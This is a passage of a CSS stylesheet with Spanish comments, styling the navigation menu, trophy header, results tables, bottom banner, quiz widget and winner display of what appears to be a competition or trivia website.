  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  position: sticky;
  top: 0;
  z-index: 100;
}

nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center; /* Centrar el menú */
  gap: 24px; /* reducido ligeramente el espacio entre ítems */
}

nav ul li {
  position: relative;
}

nav ul li a {
  color: #fff;
  text-decoration: none;
  font-weight: 700;
  font-size: 18px; /* un poco más grande para mejor lectura */
  padding: 4px 8px; /* menos padding vertical */
  display: inline-block;
  transition: color 0.3s ease;
}

nav ul li a::after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  height: 3px;
  width: 0;
  background-color: #ffcc00; /* color amarillo brillante para destacar */
  transition: width 0.3s ease;
  border-radius: 2px;
}

nav ul li a:hover {
  color: #ffcc00;
}

nav ul li a:hover::after {
  width: 100%;
}

nav ul li a:focus {
  outline: 2px solid #ffcc00;
  outline-offset: 3px;
}

nav ul li a.active {
  color: #ffcc00;
}

nav ul li a.active::after {
  width: 100%;
}




        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: #f4f4f9;
            margin: 0;
            padding: 0;
           
        }
      
  .trophy-header {
  position: relative;
  background: linear-gradient(135deg, #f9d423, #ffcc00);
  padding: 12px 15px; /* menos padding arriba/abajo para hacerlo compacto */
  overflow: hidden;
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.3);
  border-bottom: 3px solid #a67c00;
}

.header-content {
  position: relative;
  z-index: 2;
  text-align: center;
}

.header-content h1 {
  font-size: 22px;
  font-weight: 800;
  color: #3e2f00;
  margin: 0;
  text-shadow: 0 1px 3px rgba(255, 255, 255, 0.6);
  animation: fadeInDown 0.8s ease-out;
  line-height: 1.1; /* para reducir espacio vertical entre líneas */
}

.header-content h2 {
  font-size: 14px;
  font-weight: 600;
  color: #1a1a1a;
  margin-top: 4px; /* ligeramente menor margen arriba */
  text-shadow: 0 1px 2px rgba(255, 255, 255, 0.4);
  animation: fadeInUp 1s ease-out;
  line-height: 1.1;
}

@keyframes fadeInDown {
  from { opacity: 0; transform: translateY(-20px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes fadeInUp {
  from { opacity: 0; transform: translateY(20px); }
  to   { opacity: 1; transform: translateY(0); }
}

        section {
            max-width: 1000px;
            margin: 20px auto;
            background: #ffffff;
            padding: 20px;
            border-radius: 12px;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
        }
        h2 {
            color: #FFFFFF;
           
            border-bottom: 2px solid #ffd700;
            padding-bottom: 5px;
        }
        table {
            width: 100%;
            border-collapse: collapse;
            margin-bottom: 20px;
            font-size: 0.95em;
        }
        th, td {
            border: 1px solid #ddd;
            padding: 10px;
        }
        th {
            background-color: #fef3c7;
        }
        tr:nth-child(even) {
            background-color: #fafafa;
        }
        .flag {
            font-size: 1.2em;
        }
       
       #bottom-banner {
       position: fixed;
       bottom: 0;
       left: 0;
       width: 100%;
       height: 70px; /* Altura ajustable */
       background: #f9f9f9;
       box-shadow: 0 -2px 10px rgba(0,0,0,0.2);
       z-index: 9999;
       display: flex;
       align-items: center;       /* Centra verticalmente */
       justify-content: center;   /* Centra horizontalmente */
       padding: 0 20px;
       box-sizing: border-box;
       }

       #close-banner {
       position: absolute;
       top: 5px;
       right: 15px;
       cursor: pointer;
       font-size: 20px;
       color: #333;
       }
      
  
    .container {
      text-align: center;
      max-width: 600px;
      background: white;
      padding: 20px;
      border-radius: 15px;
      box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    }

    .question {
      font-size: 20px;
      margin-bottom: 15px;
    }

    .options button {
      display: block;
      width: 100%;
      margin: 8px 0;
      padding: 10px;
      font-size: 16px;
      cursor: pointer;
    }

    .hidden {
      display: none;
    }

    #nextBtn, #restartBtn {
      margin-top: 20px;
      padding: 10px 20px;
      font-size: 16px;
    }

    #result {
      margin-top: 10px;
      font-weight: bold;
    }

    #finalScore {
      font-size: 22px;
      margin-top: 20px;
    }

.ganador-container {
  background: #fffbcc;
  border: 3px solid #ffd700;
  padding: 2rem;
  text-align: center;
  margin: 2rem auto;
  border-radius: 10px;
  max-width: 600px;
  box-shadow: 0 0 20px rgba(0,0,0,0.1);
  animation: fadeInScale 1s ease-out;
}

.ganador-container h1 {
  margin-bottom: 1rem;
  font-size: 2.5rem;
  color: #cc8800;
}

.ganador-nombre {
  font-size: 3rem;
  font-weight: bold;
  color: #1a1a1a;
}

.ganador-puntos {
  font-size: 2rem;
  color: #444;
  margin-top: 0.5rem;
}

@keyframes fadeInScale {
  from {
    opacity: 0;
    transform: scale(0.9);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}


  .points-breakdown strong {
    color: #222;
    font-weight: 600;
  }
</file>
